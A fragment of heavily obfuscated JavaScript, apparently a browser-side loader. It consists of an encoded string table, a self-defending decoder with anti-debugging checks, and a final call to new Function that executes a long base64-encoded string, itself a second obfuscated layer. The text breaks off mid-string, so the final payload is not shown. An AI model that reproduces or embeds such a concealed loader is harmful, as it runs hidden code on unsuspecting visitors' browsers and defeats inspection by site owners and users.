','uxnsu3HhtevJCW','utbgAeP5D25wEMriu2XJm09tDdfsEwnZsJjkvgiWEdjz','zffoq2nZsJnvngeWBg1zuZLRu1DfBKXdzfHvA1fYyM1k','qNrkExDUvJfktvvvuKrHmgHyvvvZBKXdzhPIv3qXyM0X','sNL3BLyXqtrxsfj0yxPKwe5ez25mq2q2vtj0ngfTmxzo','sZaWB01iz3Lpv1fZsJjNELHUtw5lu3ros0rcne1Tvtnm','wKnSn2rTrNLjr2S5wM5wDvKZuNbImJrVywLSn2rhAhbJ','uNbImJrVy1n4EKTyDhLAwfiXy200z2ntDhPpmZbZwKz0','nduWndq2tK9hAuDq','DdLMu2G0teDgEvOZvNrAvZuWy3LRCgnTvJbKweP1suHg','vhLJC0OXyZjKBfPytMXWA1zuAhzwq2nZsJj0EvnhrNjv','B1fdy3blmdbVtuHNnu55D25uBMrctxLJCeSWmg9nsgD4','mg5lvJbVuNLRn2zuDdjzweLNuLqXru8YtNzIBLjWyM5w','BeLsv0zRwKzsEeP5D25wmuj3wta5twnwqLHvBLvUtenK','yKCXDwiZqNHJBK4WzfHAm2viBdzrvuPeuKvwr1iWAePt','y0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zxtMHK','DLL5y3nkm0y0yKDsufrvuLbkExDUyMXoCKWYovrHm2Xy','mg9nsgHQwxL3BKTTutnLu2nWsZaWB01izZnnq3DUyLDZ','DhLAwfiXy200z1PUvNvzm1jWyJi0B2n5EdjlwhqYwvHj','sNvIv3rdvJfkEeP5D25HvgH2uw5SmMjhtK9AmfPQvLHw','q1j5y3nkmJvzyMTOCLmWog5mq2qYvti5rfyXsM9zmgWY','C2jemtbHr2X6v3LKrfnvrJvKvxDUwfzZBMjhvNvAm1jV','mhryvuvKB1Phrw5mq2rytKHcALzftNzorvi0t0nJC0OY','tNjnmev6wwSWBKXdzfHvvNbQvLDwmvLSzffnq2nZsJfK','EhrImdLytMPrBKXdzhrAvgrRvg0XDMnvtNHkExDUzurc','A3juu2D3zurgAe5dD25HmMHkvLnJCeSWmg9nsgD5wvrr','rffZsJfsmgjtz25lu3ros0rcne1TvMHmq2mYzfzoEeP5','zurfEvPdD25Km1zstNLJCeSWmg9nsgHPt0n3BLzTBfLw','yvnJC0OYrNrIEMrytLrKALiXAeXkExDUvJffELKXsxPH','v2LND2veBgXmq2rPuMTkCeP5BgrlrwnZu0nRn2ztEevx','vNPKreP5D25sBtfYtuHsBwjQrw5mq2ryvdjSEwnvC3HJ','t0n3BMriyZjJEwnWsZaWB01iz3HAreLZsNLswvf6vw5l','BKTtDe5lrei0txPjnuXdzeHzv2r6sNLRCKOXmg5mr1jI','uxPvBKTtDe5lrei0tvrSAeXdzgvImhb1sNLRCLrtz3DL','BhvKq2Hns0rcne16sxPmq2n4vZi1uKP5A3blm0jOy25o','zgjgqNnkEwTYvfnND2vesMPnAxDUuuvWv1v5y3blmdbV','zgL4m0Xiz3bLm0PSzeHwEwjPqNHlse1ZzgL4m0Xiz3bp','tvDfmKXdy21ksejnsNLRCLrtz3DLrezStwL3BMjxC29r','wNLJC0OXzfbIvtfytLv4C1yXrKrkExDUvJfgBgnhvNrH','s1yWB2riBhDAvZLTsuDKC2iYsMHIq3HgvZfNB01iz3Ho','wwXoyK5dy3blmdbVtuHNEvLxwxnkEvOWtw1JBKTtDe5l','C0OXmxnvr3DUs1n0tKTeqJrnAMrPtenKt2qWrxPkEwTY','D2verxnnsgCYwMWWC1D6qJrnq3D3zurzmfHtAZDHv1LV','B01iz3Lzv0vZsJe1DLnTng5lu2TYtfHcAgnUtMXtvZuW','swDAvdfMtuHNEu1uyZfoveL4wtfZD2veqMrmr1K5wvn0','zurjEfLtD25LvxbXy2LJCeSWmg9nsgD4wLDfC0P6sJrI','stbmq2rnwfHAs0P5BgrmrvjIvNLND2vetxLnu3DUuuvW','m1jrs1y0BKTtDe5lrei0wtjvC0OWEeHkvuLUs1n0tKTe','mhnxEKi0txL3D2veyZfyu3HItuHNEuXeqJroAK5KtezZ','Ee56uxnkExbWuJbJBKTtDe5lrei0tvrnnuXdzgvImhb1','sePvsw5lu3ros0rcnfLQsxnkELi0zw1jBKTtDe5lrei0','u2D3zurkBu5PD25trZv2svnJCeSWmg9nsgD5wwPnC0P5','CMnUzgLJAwnZsJjsDgiZBfHvvuPQvuzoDMndy3nkmLj0','sgD5tercne5QuMrmrNn3zurbC01izZjnvJbWs1nzBvPS','ohHwmuzZwtfsrgiWvw5mq2r3vtjZEwmYmxzumwmZwLnJ','CgiYng9Hu2W3zg1gEuLhBZLkmKzPwtjsBfPTzg9Hv3bY','CeSWmg9nsgD5tMPbC0OYzdnuBvLUs1n0tKTeqJrnvgm1','yZjwsMjUuw9uq2D3zurjnu1tD25yBtLlyMLJCeTtC3rJ','sJfKu2rwBfHomNa0vJfgBeP5D25wmuuZwtfwBLPvtLHv','wtLuENr5wLHsmwnTngDABhrxs0rcne1utxDmq2r0yxLO','muzWvuzKuK5xwLHvv3HRvevSteP5D25wmueZwtfkt1uZ','Bu1ZsNPAmvuZrw5lu3ros0rcne9uA3nkExbWu1zbBKTt','sLrxELfUs1n0tKTeqJrnvejOtenKqvnSwLrkEwTYvfnN','wNLKzhi','CfftBgmWvKrfBG','m0zxsLHVBKTtDe5lrei0txPgBuXdzfrAme4YsNLRCLrt','AgTAq3DUvw5Wmwf5y3blmdbVtuHOAu55D25vv0L5vxLJ','q2nZsJjZngiXqLHumuj3wtfJBKXdzfHov1zzzeHgv1Pf','mdDKvhGYtZnvCKT5BdDJAxm5sNLvBKT5z25nrefUsZj4','own6DdLmr1jIvfnND2vestrzExDUtLzgmwj5y3byvdfT','y1nJC0OXzfbHBgXytJbWALreAhzvAwnZsJfKu09eqLHv','y3blEwr6wLnKzeTdBgjzve1VtuHNEe1QwxnkExbRtJnR','s1n0tKTeqJrArgTZsJj0B1nwvw5lu3ros0rcne1xwtnm','sJbKAfOZtw5lu3ros0rcne1TsMHmq2n4vZi1uKP5A3ju','y3nkmwmYvhPkngrRsMTtrMnUtenKwe55owPtA052uM5w','rePTtwL3BLfQBeHuq2nWwfnNBLbty3nnsgCWs1z0Ae15','uti5C2nUrw5mq2ryvdfAALrhyZvusezOsNL3BLz6uxzz','A0P5D25wmuzlwtfcmvnhEdzJu2nZsJfJmfrTtLfKv3HR','sNPWm1CXy29nsgHRwML3BK5UvLrJu2nWwfnOreTuDgPI','sfPgwxPOCLnty3nkmfPeytbgC1uYDfzLrwnUtenKwfvQ','vdeZvZfJB01iz3LoBvfZsJeXC1vhD25lvJfIvNLND2ve','sgCWtun0Du9TnhnIq3nYsLrcne5dAY9HExm5vtnsEwfx','mvfvDLrJEa','uNLJCeSWmg9nsgD4wMPfC0OXnxztBtrUs1n0tKTeqJrn','ww5yu2H1s1r0ownTvJbKweP1suDZn2zuDdjzweLNyuqX','rxbLm1POy2LcuvbvodDJBvyWzfHkDuLhwMjvq2D3zuDw','C0OXmxnvr3DUs1n0tKTeqJrzBu1ZsJa1m1futw5lu3ro','zer3D2verxDnrhqWs3LZCguYodLlrZHYyMX0mfHtDhrx','nuP5D25LAZf3wtbZngiYnvHomwnUtenKwe4WEdfrA05Y','z25lu3ros0rcne1Qstjmq2rKyKzcC0P5A3juu2D3zuDf','EgfgtNjwBLPisNL3BMnRtNzxvMrtuM1ouK1UA25mq2rh','zenKzeThohjlEwS3zM00BuPPAhrqv3DStuHNmfaYmhfn','tenKwfvhvNbwmuL3yKDwweP5D25srZf2yJfKuuWYtKXu','AMnQqKjkEwTYvfnND2verMPzAxDUzezbCfHPy3blmdbV','rezQt1n3BLHxEffIq2nWsZaWB01iz3LnrfLZsJjKm1rT','vNnzmuj0yNK5qLPuqw5mq2ryvuDgCvz6zhLABgrquNLJ','rei0tvDvm0XdzeftBfPusNLRCLrtz3DLrePQt1n3BKTT','mdH6wtb4t2jxmvHumLvUtenKwfvhBg1sA05YyLzJmwnt','tvDkBuXdzhjHrwXwsNLRCLrtz3DLrezTtxL3BLzTBfLw','Au1dD25Km1zstNLJCeSWmg9nsgC0t0n3BLffCfDvEwnW','vgeWDhDrmJKYy1DfBKXdzdjrmJLzvJfcr1KWCg1zu2nZ','tfmYCfLkExDUzdfoCMeZtM5zBu1UtenKrwqXsMPvvgHY','zfjsrZv0wvnJC0OZAe1vrKjQu3PrBKXdzdnJALzlvNPs','mJmWmtGYCNjmqKHW','vLHvv1vUtenKwfvuBfbwELPhwtfgrgiXy25mq2rfutj0','rw5mq2rgv0DREfLysJfkExDUvJa5EvmZuLrHEKjyvda4','yZb0C0OXmhbmr3m5ywXZBMrhvNPKq2rKs0HsB2fytMjk','AgXnAxDUu1vWt1rty3byu2HTvZjfEKTeqJrnAKjOtenK','BeP5A3juu2D3zurjmvPdD25yv3HryKnJCeSWmg9nsgD4','Ae0Wrw5lu3ros0rcne1uA3Hmq2rny2TsEuP5A3juu2D3','tKTeqJrnBu5StenKEfzPvJzkEwTYvfnND2vetxHzAxDU','mKv6s0rcne1uwMTmq2rKsMLwmKP5Bgrlr1PIwvrnB01i','tenJELjgsKHkEwTYvfnND2vhrtfmq2rPvtfZmeP5A3ju','ruP5D25wmuz1tw5kDgeYvLHvrwnUtenKwe4ZB3jKrK52','mKz4sNLRCLrtz3DLreL5txL3BMeYAePwu2nWsZaWB01i','sNL3BMjwtNzuBKzAtLCWBKXdzfHom1u1vNPKEvviBfHk','rffZsNPgyMjSrw5lvJfIwvrvB01iz3LovgnZsNPwuMrx','qJromKvZzhOXBvCYrtblrei0twPRmeXdzdbvq2XLsNLS','twTvBKTtDe5lrei0twPKAeXdzefKBLv3sNLRCLrtz3DL','vw5lu3ros0rcne1urxHmq2rusKrkrKP5A3juu2D3zurf','sNL3BMnvntbzmuzeytj0wfvfC25mq2rdyLD0C1LQAhzt','mJKZvNPws1KXuKHIu2nZsJfJmLyWrJvpr3n6zdbJBKXd','mxjArvu0yJbgwe5yA25mq2rytLHkC1z6wKnzmvf6zvnJ','vNLkExDUyuHoD1KXqNrHme5yvuHvBLHuDg1KvZvQzeDS','m0vUtenKwe5wtMfAEMHYttfKuvn5y3nkmNb0yJfkwfvR','y200z1PSDgHnEwD3zurgA1PdD25rAMXivenJCfHtAg1x','ytbwwfqYmg5mq2rytKvOCgqWtNzssfz4sNL3BMfysMLw','tZmWn2ztz3bpmLOXyM1omgfxoxvjr2DVy1n4EKTyDdjz','ve5ZwKvRngiYrKnzu2nZsJjsrgiYmvHoBMHQvKvOnuP5','tenKsfLxzhPkEwTYvfnND2vhtMLmq2qWzhPAEKP5A3ju','mJm5ndG5z01WAezV'];var _0x8581653y=_0x8581653d;(function(a,b){var u=_0x8581653d;while(!![]){try{var c=parseInt(u(0x198))+parseInt(u(0x17a))+-parseInt(u(0x1d7))*parseInt(u(0x195))+parseInt(u(0x19c))*parseInt(u(0x1e0))+parseInt(u(0x1dc))*-parseInt(u(0x20f))+parseInt(u(0x1ce))*-parseInt(u(0x22f))+parseInt(u(0x165))*parseInt(u(0x19e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8581653c,0x85112));var _0x8581653e=window;function _0x8581653d(a,b){a=a-0x14c;var c=_0x8581653c[a];if(_0x8581653d['bnTFQO']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8581653d['rfYUVH']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8581653d['hwTEhT']={},_0x8581653d['bnTFQO']=!![];}var e=_0x8581653c[0x0],f=a+e,g=_0x8581653d['hwTEhT'][f];if(g===undefined){var h=function(i){this['rxJIps']=i,this['EyJEpq']=[0x1,0x0,0x0],this['ysbJii']=function(){return'newState';},this['glRkvW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KSRJri']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['QwlAef']=function(){var i=new RegExp(this['glRkvW']+this['KSRJri']),j=i['test'](this['ysbJii']['toString']())?--this['EyJEpq'][0x1]:--this['EyJEpq'][0x0];return this['Dwxlqi'](j);},h['prototype']['Dwxlqi']=function(i){if(!Boolean(~i))return i;return this['aqLbBz'](this['rxJIps']);},h['prototype']['aqLbBz']=function(j){for(var k=0x0,l=this['EyJEpq']['length'];k<l;k++){this['EyJEpq']['push'](Math['round'](Math['random']())),l=this['EyJEpq']['length'];}return j(this['EyJEpq'][0x0]);},new h(_0x8581653d)['QwlAef'](),c=_0x8581653d['rfYUVH'](c),_0x8581653d['hwTEhT'][f]=c;}else c=g;return c;}function _0x8581653f(c,d){var v=_0x8581653d,e={};e['hrIEt']=function(i,j){return i<j;},e[v(0x152)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[v(0x1a4)]===d&&function(j,k){var w=v,l={};l['HczJt']=function(p,q){return p!==q;},l['VobOv']=function(p,q){return p===q;},l['SoCKv']=w(0x1af);var m=l,n=g(this,function(){var x=w,p={};p['egtTg']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var q=p,r=m['HczJt'](typeof window,'undefined')?window:typeof process===x(0x1af)&&typeof require===x(0x1b1)&&m[x(0x19f)](typeof global,m['SoCKv'])?global:this,s=function(){var t=new r['RegExp'](q['egtTg']);return!t['test'](n);};return s();});n();for(var o=0x2;f['hrIEt'](o,k[w(0x1a4)]);o++){if(f['Zyddr'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8581653f(_0x8581653e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDIxNzU1MjFjPVsnQU5oY0xTa'+_0x8581653y(0x1d8)+_0x8581653y(0x23f)+_0x8581653y(0x1a1)+_0x8581653y(0x1ae)+'CdXT2lXd0Nrd1c1TycsJ0FDa0xpOGt0V1'+_0x8581653y(0x22a)+'rY0FHJywnbFNvN1dQRmNMOG8vJywnVzdl'+_0x8581653y(0x1a6)+'1B2NnhtaytXUDAnLCd4MWZPZDNTJywnVz'+_0x8581653y(0x172)+_0x8581653y(0x1d9)+'RycsJ1c0Szl5R2RkTWEnLCdvbWtubUNrR'+'1c1RycsJ3ExM2NPQ28zVzdlJywndGVoY1'+'NTbzJXNWEnLCdvR2p0ZjEwJywnV1E4MW1'+'Ta2xxRycsJ3Z4bGNWU2svV1BLJywnaUNr'+'UG5jUmRUYScsJ0NDa3VCOGtOV09DJywne'+'ThrWmptb0JDVycsJ1dPTCtvSkQ0JywnV1'+'BTUW84a216YScsJ1c1L2NSU29LRU1xJyw'+'nQVNrMUNtazRGVycsJ3V0R0lkZEMnLCdC'+'OGtnamI0JywncjFIYnBoUycsJ2RNTmROU'+'29TekcnLCdXNWkxdGYvZFRHJywnbUNvdV'+'dSNXVvcScsJ2JkZGNKU2tRV1JpJywnV1E'+'3Y0hNdjB6RycsJ29HZmtvTXEnLCdXUGl1'+'V1J5WmhxJywnZmNsY004a1BXUkMnLCdyO'+'GtHaDhrSURXJywnVzcwaWJDa2dXUUsnLC'+'dXUUsveG1rUlc3ZScsJ21Db1JXT2pIb2E'+'nLCdFU29qV1FoY014MCcsJ3pta3pibWtl'+'dEcnLCdoU2t2cVNvWVc3YScsJ1c2QmRPQ'+'29oaFNvKycsJ1c1S05rU2taV1JXJywnck'+_0x8581653y(0x153)+('LCdpQ2tYZFNrM1c0TycsJ2pNeGNOQ292c'+_0x8581653y(0x1eb)+'NPZzQnLCdXUFN0V1BOY1BDa01XUDNjTUN'+'vUldQbVVXUFN4V1F5JywnV1BLOFc2bmZX'+'UDAnLCdXNi9jTENvaXZta0cnLCdXUkpjT'+'XZPVldSbScsJ1dPS1Z2MjlRJywnV09tQ1'+'c2TFlXT3EnLCdyMHJVaXhDJywnRU1aY1F'+'Db3JXN2EnLCdvQ294Q3JEdCcsJ1dRSGtF'+_0x8581653y(0x1c2)+_0x8581653y(0x162)+'UxVzZWY1NTbzInLCd5bWtTV1FWZEgzcnl'+'xTU5kVDFWY1Z4YScsJ25hUDhkU2tmJywn'+'V09lQ3h2WHknLCdBOGtFdE1iTycsJ1dPU'+_0x8581653y(0x23d)+'84a0trSWhkR1cnLCdXN1gyVzZ4Y01MYSc'+'sJ2FTbzBXNEpjTFphJywnZ1NrWXlDb01X'+_0x8581653y(0x213)+'ScsJ3ZDa09FOGtrV09DJywnVzR2WVc1N2'+'RNbW8vJywnZ1NrZm5XdGROVycsJ3R1N2N'+_0x8581653y(0x208)+'c1d1JywndjhrMnNmZmgnLCdXNTVEVzZ4Z'+'Es4b1knLCdXUjdjUE1YekZxJywnVzY5RF'+'c0cGRLbW93JywnblNvWXZYSDMnLCdieDN'+_0x8581653y(0x20b)+_0x8581653y(0x1d1)+'ywncHNiTGJDa0MnLCdXUGhkTVNrOW1mUy'+_0x8581653y(0x15d)+_0x8581653y(0x207)+'a2JXUVMnLCd5bWtQcnZYNScsJ1dQVFlGO'+'GtZV1E4JywnVzREbVc0M2NPeHUnLCdXNU'+'NEejhrWkFH')+(_0x8581653y(0x197)+'Cd4MmRjTjhrUVdPTycsJ1c0bUtXUWRkUU'+'NrV2c4b2ZXNjlDakNrbicsJ1dRU3lBMmZ'+_0x8581653y(0x160)+'TkNrNicsJ1dQUmRTQ2t5Y2ZLJywneGRiW'+'lc0cksnLCdXUUw5ZUdUNycsJ1dScWx4Z3'+'JhJywncmhIbmIyaScsJ1c1eS90SFpkVlc'+'nLCdXNWhjUE5CZE1Da2wnLCd0bWtBem1r'+'T1dSUycsJ1dQMXJFU2tLV1FxJywnd3JqW'+'lc1Zk0nLCdXUDhzZDhreENHJywnblNvbl'+_0x8581653y(0x179)+'UaScsJ1c3YnBXNWRjTHd1JywnV09LZFdQ'+'YTFjYScsJ1dSVmNSMlhrdEcnLCdXUGRkU'+'m1rK2doSycsJ3hDa1lucVZkTlcnLCdXUH'+'ZMVzdkY0ltb1EnLCdXNGFSVzZuVEFXJyw'+'nVzRpMkUzbGRORycsJ1dRYUZXN3JFV1Ew'+_0x8581653y(0x186)+'ywndENrWndDa2pXTzAnLCdsdGJWYkNrTC'+'csJ3hDbzhXUi9jSnVXJywneDhrNXNta2R'+'XUnknLCdjYTl4bW1rcCcsJ1dSOVlXNEJj'+'SkNvSScsJ3ZtazNtYi9kSkcnLCdpQ29MV'+'zdWY1V0ZScsJ3VybW5mcUsnLCdXNkhTVz'+'VWZEhTb3onLCdXUnlVVzRmdVdRYScsJ2x'+'tb1JXUGRjUzhvSCcsJ1dSbm1XN3BjUzhv'+'SicsJ2hTb3FXNDNjTWR1JywnRUNrR0Nta'+'zR6VycsJ0Z0YXBhcjQnLCd5bWsxckt6OC'+'csJ1dRWHJ5OGs0V09DJywna2FsZEptb1J'+'XNGFvZW1rOHNOV1VXNkMnLCd4ZXVOc0lt'+'JywnV1BEVHdta25XT0cnLCdrZVpkVlNvV'+'EZxJywnQThrUXVOdjUnLCdXUHFvc3dmKy'+'csJ1dPYU9X')+('T3RkSUl6TXRkcGRRU296V1JqR1dPMCcsJ'+'1c2ZVpFdVpkVlcnLCdXT3pmY1h6OScsJ3'+'BDb21XNE5jT0d1JywnVzZpMm5tazlXT2U'+'nLCdXNExRVzZwZE1Db2InLCd3SHo4VzZy'+_0x8581653y(0x159)+'mlxaEcnLCdXNjVwVzR4ZExTbzInLCdXNG'+_0x8581653y(0x234)+'XUXYyejhrd1dPNCcsJ0ZDa0FnOG9nRnEn'+'LCdhc245aXEnLCdvQ29mVzdaY0dhRycsJ'+'2w4b3VXN3RjUHFLJywnV1FDelc1amlXUU'+'snLCd1SzNkUGY5ZCcsJ1c2T3ZpQ2s1V1F'+'lJywnQVNrRnk4a1pXUjgnLCd0WEQwVzY5'+_0x8581653y(0x202)+'ywnVzRSY0dnQmRIQ2tuJywndmdteUFIQy'+'csJ1c3N2NSZ2RkUlNrVScsJ1c1bXNXNTl'+'sdGEnLCdXTzBwVzd6NldQdScsJ204a2Z4'+'Q29XVzZHJywnVzVQcFc3TmNQZXEnLCdhO'+'GtaZnM3ZEhXJywnVzVoZEc4a2tXNGRjT3'+_0x8581653y(0x17c)+_0x8581653y(0x1a7)+_0x8581653y(0x16f)+'kMnLCd3Q2todGdiVScsJ1c2ODl6R1pkVU'+'cnLCdXNHVLV1FCZFBDazBxQ28xVzRqOGl'+'Da3NXNlcnLCdGTTdkS2YxbicsJ3VTa0h2'+_0x8581653y(0x1ac)+'nhOajUnLCdtU29meFg5VCcsJ2dTb0JzdE'+'QyJywnYmVLSFdPcWJ6SEpjU1k0ZVdRR2t'+'XUksnLCd5U2tadlNrM0FhJywneEllcWNy'+'cScsJ1c3ZGNRQ29Cc2dLJywnQW1rRURNd'+'jYnLCdXUDNjSHV2ZnhXJywndFNrdm9HQm'+'RWYScsJ1c1')+(_0x8581653y(0x1f3)+'CdXUlNneFNrOFc2SycsJ292RmRMOG9MRm'+'EnLCdXNzhEcUw3ZFFxJywnV1BYV1c2cGN'+'MOG9QJywnaDhrd3JTb3BXNXUnLCdDdUpj'+'Tm1vNFc2UycsJ1dSQmRSOGtxZ2VxJywnV'+_0x8581653y(0x174)+'csJ2k4a0FkU2tiVzQ0JywncW1rRm44a0h'+_0x8581653y(0x23b)+_0x8581653y(0x231)+'2sxJywnbjhvVFdQcGNVU29yJywnYjB5SF'+'dPdWh6TC9jTkh1WFdQQ1knLCd3U2trcEp'+'wZE1HJywnbDF0ZEhtb2xxYScsJ1c1ejR5'+_0x8581653y(0x15f)+_0x8581653y(0x1ca)+'dhQ29vVzd0Y09aSycsJ2NTa25jU2t4VzZ'+'HJywnV1JkY1ExRmRNM1MnLCd3clA3VzVU'+_0x8581653y(0x24d)+'2hDRycsJ1c3N2NHMDNkSFNrcicsJ1c0dV'+'hqOGtFV1JHJywndlppZG5JbScsJ0FDa2d'+'iSXRkVWEnLCd5Z1JkUU1EdicsJ3FNM2NR'+'bW9oVzRtJywncm1vOFdQQmNKaE8nLCdhU'+_0x8581653y(0x18c)+'dFbWtVQktEaCcsJ1dSSmRVQ2tIbk1pJyw'+'naHEzY1Fta2tXTzgnLCdXUGhjVnd1NldS'+'aScsJ2dtazJkU2s0VzdTJywnV1BwY1Ewd'+_0x8581653y(0x212)+'JXUDgnLCdxOGs4cm1rRXhhJywnV1JkY0h'+_0x8581653y(0x206)+'SmNMQ29yVzZ1JywncFNrWHVDb1NXNXUnL'+'CdmOG9nQnJQWicsJ1c1bW56cXRkS2EnLC'+'dXUGFmQ3Vy')+('WicsJ21Ta1JkQ2t1VzV1JywnV1B6VFc1L'+_0x8581653y(0x218)+'JGZFB4UycsJ1dPYTNxMkhIJywndG1rZ2l'+_0x8581653y(0x21d)+'czhvQXVhJywnbVNvL1c1cGNHRzgnLCdXU'+'lNUQjhrRlc3bScsJ25Db3RXUDFOcEcnLC'+'d1MnRjVThvVFc3MCcsJ1dSeXRXUHlrbGE'+_0x8581653y(0x1f9)+_0x8581653y(0x18b)+'UVXJywnVzRoY1JmUmRMQ2s4JywnbW1rRW'+'Nta0lXNFcnLCdwMlJkTUNvenFHJywnV1I'+'zY0ltb3pCZUMnLCdtQ2tsZm1rTlc1Sycs'+'J1dRUmNJdXFsV1JHJywnQkNrY3A4a2FDY'+'ScsJ3VDa25rbW9DRkcnLCdoWVJjUm1rQl'+'dRMCcsJ0U4azBpOG95d3EnLCdGTERoZE1'+_0x8581653y(0x16b)+_0x8581653y(0x243)+'GRUMlMnLCdoU2t0dG1vRVc3dScsJ1dQQm'+'ROOGtDbWZDJywnQVd5UG1zOCcsJ1dQV2h'+'xOGtxVzZLJywnV1E5VWlxJywnZkdSY0pt'+_0x8581653y(0x191)+_0x8581653y(0x1e5)+'RHQ2tvJywnV1J6WmtZMCcsJ25Db3FXUkx'+'1a2EnLCdmOGtVbENrOFc0aScsJ1dRVGp3'+'OGtEV095JywnVzRwZFNDa21XN1pjVUcnL'+_0x8581653y(0x1f0)+'EnLCdXT2p4eFNrZldSRycsJ3pTa1pFQ2t'+'FQ0cnLCdXN09td2VoZFJHJywnVzd1QmZD'+_0x8581653y(0x1bc)+'004b0JXNFMnLCdXNkpjUzhvdEFlMCcsJ1'+'c3VmNTQ29E')+('RWdDJywnV1BYc3lTa0FXUlcnLCdXUEZjV'+'k5XZ1dSOCcsJ0JTa2J6U2ticXEnLCdXNW'+'54dUNvR3hHJywnVzRIRXNTbzd4YScsJ1c'+'0cXlrQ2tOV09TJywnV08xOWZXYmQnLCdh'+'bW9LV1JkY1VtbzAnLCdoU29QQnF2aCcsJ'+_0x8581653y(0x203)+'cnLCd5OGtORktyRicsJ1c3RmRLOG9GbTh'+_0x8581653y(0x237)+'NFcnLCdyMnBjVlNvQlc3YScsJ21XNVJjZ'+'UcnLCdXNjdjU2VkZFVDazknLCdXNVRQVz'+'VWZFBTb1MnLCdXNWxjTlNveEVTazMnLCd'+'mQ2txaUNrUVc3cScsJ1c0QmNUeE5kVW1r'+'dCcsJ2FTb21XN1pjS2NlJywnV1JCY01mO'+'ERXUGUnLCdsSEpjTm1rVVdQQycsJ1c1MH'+_0x8581653y(0x23a)+'WZEdTb0FXUmRkT1cnLCdnQ29EcU5IaCcs'+'J1c3U1V6Zy9kR3EnLCdXNXRjTENvMHJDa'+_0x8581653y(0x1de)+'9kcnEnLCdpOGtWeG1vZlc1UycsJ2ZDbzZ'+'XUi9jUW1vNicsJ1c1cGRJQ2tLVzRoY1VH'+_0x8581653y(0x22b)+'3hhJywnaThvaldQVHVoYScsJ1dPTzlzbW'+'tQVzRXJywnZ050ZEpTb1FEcScsJ0VYR2h'+'ocjAnLCdXNHFyVzV6dXVhJywnVzV2UVc0'+_0x8581653y(0x21f)+'TVmV1F1JywnV1E1eVc1ZGNSU28xJywnVz'+_0x8581653y(0x1ec)+_0x8581653y(0x1b5)+'b1R6bWsyJywneHczY1VDa01XUFMnLCdXN'+'1ZjT21vVEEwaScsJ1dSWmNSMG5TcUcnLC'+'dxQ2t1a1Nr')+(_0x8581653y(0x228)+'TVMJywnVzREL0VDb0hEYScsJ284a3NjQ2'+'tTVzcwJywnelhQWVc3TGsnLCdXNUxCRm1'+'vQnlxJywndjFoY0tta2NXUlMnLCduV0Jj'+'SW1rQycsJ1c0SmRKU2tmVzRkY1BxJywnd'+'mZaZFNNMUcnLCdpU282V09iQW9xJywnVz'+'dLdGZTazNXUlcnLCd2S2xjU21vcVc2Qyc'+'sJ3YySmNUOGsrV1FlJywnVzZaY0xDb3R0'+'Z2knLCdXUXhjTktwZFF2VycsJ1c0bnJXN'+'1pkUzhvQScsJ2ptb0JXUC9jU1NvRScsJ0'+_0x8581653y(0x21c)+_0x8581653y(0x222)+'VzZGY1AyZGRHbWt6JywnV09DV0V3TDInL'+'CdBZWRjSThrUVdRaScsJ1c2ZGNPMTNkTD'+'hrcicsJ3dDazNxOGtEV1J5JywncVNrbHo'+'4a2FBRycsJ3VtazBqWlJkTUcnLCdXUkJk'+'U0NrRWUxNCcsJ1c3ZkRXNnBkSkNvNScsJ'+'1c3QzhFU2srQkcnLCdsWWJYZmZxJywnZG'+'1vd1dSZGNQQ29kJywnV1FSY1V3cVdERyc'+'sJ1dSUmNKM2hkUXdLJywnV09SY0gyOVB6'+'RycsJ0RLZGNKQ2tFV1FxJywnVzRGY0pDb'+_0x8581653y(0x215)+'ZvbW9oRnEnLCdXUlQyZkhENicsJ3VlL2R'+_0x8581653y(0x178)+'eFdQaScsJ0FDb1VXUlJjVU5PJywnem1rc'+'XdNNUInLCdlSkxnaFNrVicsJ0NyblRXNU'+'hRJywnV1JaY092TzVXUUcnLCdXN1JkUlN'+'vNGFDb2QnLCdXNENMQTNoZEdXJywnV1Js'+'ZFZMamJmVycsJ0VTa3N0OGtvcUcnLCdXT'+'1BGZFdEZycsJ2poTmROOG9SdEcnLCdXUW'+'RjUkxMUHZh')+('JywnVzZTMkVnaGRUcScsJ1dPeUlCU2tuV'+'zVHJywnVzRkY1J2L2RTOGtSJywnbThva1'+_0x8581653y(0x1a3)+'4b2NXUnBjTW1vNicsJ3RIaW9kWTAnLCdX'+'NFdxVzVIcXNhJywnYVNraGlzdGRIVycsJ'+'1c3aGNQeFpkTkNrOCcsJ1c3M2NJOG9lRW'+'YwJywnV1BEcXI4a0NXUkMnLCdwU2tKZGd'+'POCcsJ2lTb1pXUGpma0cnLCdXT0RUVzVo'+'Y01Tb24nLCdDbW9BV1BSY01MbScsJ0Fta'+'0VoOGtvQVcnLCd0OGtJaUNrdnZHJywnRE'+_0x8581653y(0x23e)+'SV0dXUE9BZWEnLCdnZGY5b0NrQScsJ29D'+_0x8581653y(0x1e1)+'1c1RHhXT2UnLCdsQ29NV1B4Y0w4b24nLC'+'dXUUN2V1JDZm1xJywnV1JuTGZJRHEnLCd'+'qaFRYYVNvSicsJ1dPTG5kcXYwJywnVzdU'+_0x8581653y(0x210)+'CdCMTdkTUNvYVc3eGRUMHJZV1FHZEVMNU'+'UnLCdXT05jTk5uNkNXJywnVzREZWl0bUh'+'XNkZkTVovY0pmMVEnLCdXNmxkSVNra1c0'+'aGNJRycsJ1dQSmNSZ2E1V1BtJywnQ21rW'+'Gptb2hBYScsJ1dPRHVXN3BjUFNvdCcsJ